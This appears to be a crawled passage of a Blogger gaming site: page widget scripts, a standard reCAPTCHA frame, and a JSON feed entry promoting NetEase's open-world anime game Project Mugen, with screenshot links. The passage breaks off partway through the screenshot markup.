_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'box-sec', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamemobilenow.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamemobilenow.com/p/privacy-policy.html', 'id': '276669769736521366', 'title': 'Privacy Policy'}, {'isCurrentPage': false, 'href': 'https://www.gamemobilenow.com/p/about-game-mobile-now.html', 'id': '289333511715784367', 'title': 'About Game Mobile Now'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML63', 'sidebar2', document.getElementById('HTML63'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts4', 'sidebar2', document.getElementById('PopularPosts4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label8', 'sidebar2', document.getElementById('Label8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'sidebar2', document.getElementById('PageList3'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamemobilenow.com/p/privacy-policy.html', 'id': '276669769736521366', 'title': 'Privacy Policy'}, {'isCurrentPage': false, 'href': 'https://www.gamemobilenow.com/p/about-game-mobile-now.html', 'id': '289333511715784367', 'title': 'About Game Mobile Now'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'footer-sec3', document.getElementById('HTML18'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LS85Qb6sj64Yew5S-xjHdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769808962692');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamemobilenow.com/feeds/posts/default/-/MMORPG?alt=json-in-script&max-results=3&callback=jQuery1122032937254346267775_1769808954748&_=1769808954749
body_size: 12947
content:
// API callback
jQuery1122032937254346267775_1769808954748({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-415429035628161363"},"updated":{"$t":"2026-01-30T04:28:20.008-08:00"},"category":[{"term":"Action"},{"term":"Android"},{"term":"RPG"},{"term":"Simulation"},{"term":"Emulator"},{"term":"Strategy"},{"term":"Racing"},{"term":"Puzzle"},{"term":"Platformer"},{"term":"Adventure"},{"term":"News - Tips n Trick"},{"term":"Android - RPG"},{"term":"Horror"},{"term":"Android - Simulation"},{"term":"Shooter"},{"term":"Android - Action"},{"term":"Android - Strategy"},{"term":"FPS"},{"term":"Turnbased"},{"term":"Android - Racing"},{"term":"Android - Platformer"},{"term":"Openworld"},{"term":"Multiplayer"},{"term":"Point n Click"},{"term":"Survival"},{"term":"Arcade"},{"term":"Android - FPS"},{"term":"Pixel"},{"term":"Android - Shooter"},{"term":"Android - Adventure"},{"term":"TPS"},{"term":"MMORPG"},{"term":"Android - Horror"},{"term":"Sport"},{"term":"Android - Point n Click"},{"term":"Anime"},{"term":"Android - Survival"},{"term":"Android - Sport"},{"term":"Android - Puzzle"},{"term":"Fighting"},{"term":"Android - Arcade"},{"term":"TOP LIST"},{"term":"Android - Fighting"},{"term":"Polygon"},{"term":"Android - Openworld"},{"term":"Battle Royale"},{"term":"Visual Novel"},{"term":"iOS"},{"term":"Android - MMORPG"},{"term":"Fan Made"},{"term":"Android - Visual Novel"},{"term":"Gamepad"},{"term":"Casual"},{"term":"Endless Runner"},{"term":"Android - Battle Royale"},{"term":"Android - TPS"},{"term":"Moba"},{"term":"Tower Defend"},{"term":"News-TipsnTrick"},{"term":"Java"},{"term":"Android - Endless Runner"},{"term":"Android - Turnbased"},{"term":"Android - iOS - MMORPG"},{"term":"Android - iOS - Racing"},{"term":"Card Game"},{"term":"Android - MOBA"},{"term":"Android - iOS - RPG"},{"term":"Board"},{"term":"Android - Board"},{"term":"Monochrome"},{"term":"Android - iOS - Point n Click"},{"term":"Android - iOS - Simulation"},{"term":"TPP"},{"term":"Android - Rhythm"},{"term":"Android - iOS - Shooter"},{"term":"Rhythm"},{"term":"Android - Pixel"},{"term":"Android - iOS - Action"},{"term":"Android - iOS - Battle Royale"},{"term":"Android - iOS - Survival"},{"term":"Farming"},{"term":"Android - iOS - Adventure"},{"term":"Android - iOS - Strategy"},{"term":"Beat'em up"},{"term":"Android - Beat'em up"},{"term":"Android - iOS - Horror"},{"term":"Android - iOS - Platformer"},{"term":"Android - Multiplayer"},{"term":"Android - iOS - Arcade"},{"term":"Android - iOS - FPS"},{"term":"Android - iOS - Moba"},{"term":"Android - iOS - Openworld"},{"term":"Android - iOS - Puzzle"},{"term":"HP Retro"},{"term":"Stealth"},{"term":"Tools"},{"term":"iOS - Simulation"},{"term":"Android - Casual"},{"term":"Android - iOS - Board"},{"term":"Android - iOS - Casual"},{"term":"Android - iOS - Fighting"},{"term":"Android - iOS - Sport"},{"term":"Android - iOS - TPS"},{"term":"Android - iOS - Visual Novel"},{"term":"Cloud Game"},{"term":"Communication"},{"term":"Party Game"},{"term":"Porting"},{"term":"Symbian-Ngage"},{"term":"Tutorials"},{"term":"VR"},{"term":"iOS - FPS"}],"title":{"type":"text","$t":"Game Mobile Now"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamemobilenow.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/415429035628161363\/posts\/default\/-\/MMORPG?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamemobilenow.com\/search\/label\/MMORPG"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/415429035628161363\/posts\/default\/-\/MMORPG\/-\/MMORPG?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"71"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-415429035628161363.post-2618790229503239017"},"published":{"$t":"2023-08-25T18:06:00.006-07:00"},"updated":{"$t":"2023-08-25T18:17:46.094-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Action"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Android - iOS - Openworld"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MMORPG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Openworld"}],"title":{"type":"text","$t":"Project Mugen New OpenWorld Anime Like GTA Mobile Android \u0026 iOS Game Ultra HD Next Gen Graphics Action"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE8VvZ-jziR7IJ5QElV8unjBvPU-JR8-y2Qs3eWL0VTrPPxkEsJBPb9aBR54WvsL7B2vM-vKQA8SaLYFEF2YfWHZqBOLoQnntt1B6uvmS8UfWIHCe2A32hRXjkRTXKsp_4b8yfQlM4s8cMjfA5vCKUSOZWX04TSHenBnPRhDamBUsfIwuISUfOe-Y5umU\/s2500\/1673491skalla726-picsay.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2500\" data-original-width=\"1957\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE8VvZ-jziR7IJ5QElV8unjBvPU-JR8-y2Qs3eWL0VTrPPxkEsJBPb9aBR54WvsL7B2vM-vKQA8SaLYFEF2YfWHZqBOLoQnntt1B6uvmS8UfWIHCe2A32hRXjkRTXKsp_4b8yfQlM4s8cMjfA5vCKUSOZWX04TSHenBnPRhDamBUsfIwuISUfOe-Y5umU\/s16000\/1673491skalla726-picsay.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/projectmugen.163.com\/m\/\"\u003EDownload Pre-register\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EProject Mugen can be called the Anime version of GTA. It is a new open-world game from Netease called @gamemobilenow, featuring next-gen graphics. It will be released on multiple platforms, including PC, Android, and iOS. It's not just Mihoyo and Tencent that are releasing new games, but Netease is also stepping up and contributing to the Anime-themed game industry. The game offers epic action combat with stunning skill effects that have a futuristic feel. Players can ride vehicles on the streets, fly, and even encounter trains, among other features. It's definitely an exciting game to look forward to!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EWhat's this? GTA Anime!?\u003C\/div\u003E\u003Cdiv\u003ENetease announced more details about their urban-themed Open World game, namely \"Project Mugen\". This game is planned to be released on the Mobile, PC \u0026amp; Console platforms!\u003C\/div\u003E\u003Cdiv\u003EWhat do you think?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\/Project Mugen mungkin bisa disebut GTA Versi Anime @gamemobilenow dari Netease game baru openworld dengan next gen graphics yang bakalan rilis multiplatform PC, Mobile Android \u0026amp; iOS, bukan hanya dari Mihoyo \u0026amp; Tencent saja yang rilis\" game baru hits kali ini dari Netease saatnya bangkit berkontribusi dalam industri game bertemakan Anime saat ini dengan action combat yang memukau sangat epic sekali efek skill yang ditimbulkan sangan futuristik mantap pokonya , bisa menaiki kendaraan dijalanan, bisa terbang, ada kereta dll\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EApa ini? GTA Anime!?\u003C\/div\u003E\u003Cdiv\u003ENetease umumkan lebih detail tentang game Open World bertema urban mereka, yaitu \"Project Mugen\". Game ini direncanakan akan rilis di platform Mobile, PC \u0026amp; Console!\u003C\/div\u003E\u003Cdiv\u003EMenurut kalian?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshot\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyrrfp556DiiNRWUvI_-kk5cVR5daBDRvcrBj37MPz7hRbexVUQcYVVJFb1YOp8IjQX66HZ1syhLauEEEiZaMM2iAbKlJDU0I956yn9M85K5mu6Y-uV55QT5VVO_RffU2gulTZ_BZsqrCPnSWN62U1aQTxCOsPBLJm8uv7_c1NVHyFxu4vU8_rY62a7i0\/s1920\/Screenshot_20230826-062532.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyrrfp556DiiNRWUvI_-kk5cVR5daBDRvcrBj37MPz7hRbexVUQcYVVJFb1YOp8IjQX66HZ1syhLauEEEiZaMM2iAbKlJDU0I956yn9M85K5mu6Y-uV55QT5VVO_RffU2gulTZ_BZsqrCPnSWN62U1aQTxCOsPBLJm8uv7_c1NVHyFxu4vU8_rY62a7i0\/s320\/Screenshot_20230826-062532.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg1kb09_Hj5ljdXWS3ijkrTzu2LhwrkMQhGlUrQx9ewoGCOWsU1TV8-3KKNhtpxsyIKoJ8blAGYjRfkymb8ub5UIJEpemToEvOFh15b4t6ECfnhr8Go9DUqAGmeu3hXqNnFlH4G6DBYMPR3b8ss1FpmESL4RnjEaiBQJjEw7Z6ejBCsojKIH9QTjx-FZI\/s1920\/Screenshot_20230826-062534.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg1kb09_Hj5ljdXWS3ijkrTzu2LhwrkMQhGlUrQx9ewoGCOWsU1TV8-3KKNhtpxsyIKoJ8blAGYjRfkymb8ub5UIJEpemToEvOFh15b4t6ECfnhr8Go9DUqAGmeu3hXqNnFlH4G6DBYMPR3b8ss1FpmESL4RnjEaiBQJjEw7Z6ejBCsojKIH9QTjx-FZI\/s320\/Screenshot_20230826-062534.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihvcsyhh38G4qmRjcjoFdCilM-dUtXmK6GD0isGGIR-yhQE3CzFCgJES2vuoMlHgBFUgiail8qCOFgWZpojtPzS30SZZVvttpgfX8Kj3Ie-4h7bNJdtMihpIk1rO5cr3izlvwGeIf5MIKLHY9gZSen0JxVGA5aQL2Ut9oAu2-e3J4cqdZbnN2H8CS2__0\/s1920\/Screenshot_20230826-062553.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihvcsyhh38G4qmRjcjoFdCilM-dUtXmK6GD0isGGIR-yhQE3CzFCgJES2vuoMlHgBFUgiail8qCOFgWZpojtPzS30SZZVvttpgfX8Kj3Ie-4h7bNJdtMihpIk1rO5cr3izlvwGeIf5MIKLHY9gZSen0JxVGA5aQL2Ut9oAu2-e3J4cqdZbnN2H8CS2__0\/s320\/Screenshot_20230826-062553.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhca3MOpNo9tc-AzVHLYAKouZTUCBXjLWPbCzk1YyVRU6AVgmiAIOHtrdYQv9_RB5IpSRiu9R_aeFo3BNw3AFMzR53XPKesqFRDc-HXyC6m2jv5mae9F26b_yYS2Ea3070iqZA88IDOOTxc1TpskKJ3gLJYzhasi8ep8sP_0NbD-LBCtUdzvpgRhiXRhoE\/s1920\/Screenshot_20230826-062602.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhca3MOpNo9tc-AzVHLYAKouZTUCBXjLWPbCzk1YyVRU6AVgmiAIOHtrdYQv9_RB5IpSRiu9R_aeFo3BNw3AFMzR53XPKesqFRDc-HXyC6m2jv5mae9F26b_yYS2Ea3070iqZA88IDOOTxc1TpskKJ3gLJYzhasi8ep8sP_0NbD-LBCtUdzvpgRhiXRhoE\/s320\/Screenshot_20230826-062602.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVCfBPBsh2d1nUkcJyiha3-mTHm_EJxG4CswDC8oRwbCeRUPaY9fbWEw6sZGcNVdm6QeTo72yo7B6Qpd3zd9RNCmHKv0_kjaCDny7xfM80L9Yb9YH93TTXga12REx1Aq5hr0bWBK71BJnJVTg6_hYNuk_1VnFuo8ojWONO0OMH77tUAZ1y250yqe_wYT0\/s1920\/Screenshot_20230826-062605.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVCfBPBsh2d1nUkcJyiha3-mTHm_EJxG4CswDC8oRwbCeRUPaY9fbWEw6sZGcNVdm6QeTo72yo7B6Qpd3zd9RNCmHKv0_kjaCDny7xfM80L9Yb9YH93TTXga12REx1Aq5hr0bWBK71BJnJVTg6_hYNuk_1VnFuo8ojWONO0OMH77tUAZ1y250yqe_wYT0\/s320\/Screenshot_20230826-062605.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgccjuXUcTaCcJ8qDlV7uR-WXrq0m-tylS5FsifPoPsTbohWtRbg7_oZ-WsFM-ec07uPbMfWmml9W-7XMIEcGoFs42d13w_D-W6pKbA6i4lr0TgjfG2ic4bFyINtD_S746P-NyulFEOvzltOdQ4dSLGgA92C9KcNrqSStNtc9dE6Rm0vMXgRwEU2-BiosY\/s1920\/Screenshot_20230826-062607.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgccjuXUcTaCcJ8qDlV7uR-WXrq0m-tylS5FsifPoPsTbohWtRbg7_oZ-WsFM-ec07uPbMfWmml9W-7XMIEcGoFs42d13w_D-W6pKbA6i4lr0TgjfG2ic4bFyINtD_S746P-NyulFEOvzltOdQ4dSLGgA92C9KcNrqSStNtc9dE6Rm0vMXgRwEU2-BiosY\/s320\/Screenshot_20230826-062607.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk3QxtSKudT8SMTpzr_hpbfwoSNWxrDQmlum7T8S_p4NnUN7tDQCvWZc66qJk5p4Bm4pcvw6IR6dfqQz4q3Bfy2RBN4GhUQiQTwzFLAb4HzFPmqJnYjFMT8lt25aUI7pqfZdmNHUK7wgVNeYpcWrJv9qEbhMf2pppD8e5ZS_IqT3nSfYz1eCrqlfTvLUY\/s1920\/Screenshot_20230826-062611.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk3QxtSKudT8SMTpzr_hpbfwoSNWxrDQmlum7T8S_p4NnUN7tDQCvWZc66qJk5p4Bm4pcvw6IR6dfqQz4q3Bfy2RBN4GhUQiQTwzFLAb4HzFPmqJnYjFMT8lt25aUI7pqfZdmNHUK7wgVNeYpcWrJv9qEbhMf2pppD8e5ZS_IqT3nSfYz1eCrqlfTvLUY\/s320\/Screenshot_20230826-062611.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT7vZPzK94LrQ7OKNxhneudMxqPiVtZoQufkJguK7Wvl0GE3mMJS6qD5Z6wp1Z__WclXQaM8HI08D4pbS3lbz7Q_GOfNqLNMIh58XUxOy0KgLHfFnEoqrusPVUU5v6YRzWGCuOiiRhreXg5gvGHXH5ox2rrzaoqvl8hM63L4czfNnPBgtRrUYCoYNP-lw\/s1920\/Screenshot_20230826-062623.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT7vZPzK94LrQ7OKNxhneudMxqPiVtZoQufkJguK7Wvl0GE3mMJS6qD5Z6wp1Z__WclXQaM8HI08D4pbS3lbz7Q_GOfNqLNMIh58XUxOy0KgLHfFnEoqrusPVUU5v6YRzWGCuOiiRhreXg5gvGHXH5ox2rrzaoqvl8hM63L4czfNnPBgtRrUYCoYNP-lw\/s320\/Screenshot_20230826-062623.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9eGLMct0kk4VIklSTvwZoVRjnhnzwLT_m4xrktj_ohc8sOx_L4nH6nMg2oY2f6zLOb1O9I5nccsTupzeqc_g_aDH5wLLhHo4zdbqej226bB-7P9GZPvTi8vui5qQCQ7vjV0VrSjGFmly8u7_h3Qc7He1l8QvnIz5Oh8PL_TTrSALftknkEUZwO06lEoI\/s1920\/Screenshot_20230826-062627.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9eGLMct0kk4VIklSTvwZoVRjnhnzwLT_m4xrktj_ohc8sOx_L4nH6nMg2oY2f6zLOb1O9I5nccsTupzeqc_g_aDH5wLLhHo4zdbqej226bB-7P9GZPvTi8vui5qQCQ7vjV0VrSjGFmly8u7_h3Qc7He1l8QvnIz5Oh8PL_TTrSALftknkEUZwO06lEoI\/s320\/Screenshot_20230826-062627.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiruCiZnTPZxzYJSpLUEfFaF-_-2qC49-p3wD2ToEP-6Nv2nf3xFP_fdKDi9r4l-bmfttp_7RExw2t8f99ZCBxjN_IaWP7f8sANMgW3lzj67Ye7OnHaay_IN1oHgRtILao8aC5JcmtUiepC_S7oiCZ-d1ULC6E-Cg6nrJoTOe1yZs3sxu0zcXulq7wnRaI\/s1920\/Screenshot_20230826-062739.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiruCiZnTPZxzYJSpLUEfFaF-_-2qC49-p3wD2ToEP-6Nv2nf3xFP_fdKDi9r4l-bmfttp_7RExw2t8f99ZCBxjN_IaWP7f8sANMgW3lzj67Ye7OnHaay_IN1oHgRtILao8aC5JcmtUiepC_S7oiCZ-d1ULC6E-Cg6nrJoTOe1yZs3sxu0zcXulq7wnRaI\/s320\/Screenshot_20230826-062739.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3aAaZQCWpHhH9Ahwrxls-XhNOeumA1JQna-lwczjtmYwNR5fU2wBGM85yXfyBp60LaVUb4fvXGzkfbc6mi-7qIhNBJO4pPNtKjFfO0H_-cksaLlJc_CFLlc4JXZsQrK6CMEwbLc1OdXECI4MndIj30kTkOh6-lpZzL-mf97NMtTUPgpV1uGiQge9Gdc4\/s1920\/Screenshot_20230826-062749.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3aAaZQCWpHhH9Ahwrxls-XhNOeumA1JQna-lwczjtmYwNR5fU2wBGM85yXfyBp60LaVUb4fvXGzkfbc6mi-7qIhNBJO4pPNtKjFfO0H_-cksaLlJc_CFLlc4JXZsQrK6CMEwbLc1OdXECI4MndIj30kTkOh6-lpZzL-mf97NMtTUPgpV1uGiQge9Gdc4\/s320\/Screenshot_20230826-062749.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj8nCVnfF3tyFhfTjw2eKWdrxoBfF3yzZlyzx8rqFEvgEYIPCpGFGWPS_PbKE4RiGHrTDOrZVdOAlc7nQef_u74zQ5JCHpEnrDEvJkMPVg7q3N0NWm5hYmpr5vBg1SLKLS8BCZ-mNV4fA3SVk6IT-22txzvp_yOMHii9Sr5gxLlxXJQjVHMcPW54LV1us\/s1920\/Screenshot_20230826-062811.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj8nCVnfF3tyFhfTjw2eKWdrxoBfF3yzZlyzx8rqFEvgEYIPCpGFGWPS_PbKE4RiGHrTDOrZVdOAlc7nQef_u74zQ5JCHpEnrDEvJkMPVg7q3N0NWm5hYmpr5vBg1SLKLS8BCZ-mNV4fA3SVk6IT-22txzvp_yOMHii9Sr5gxLlxXJQjVHMcPW54LV1us\/s320\/Screenshot_20230826-062811.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 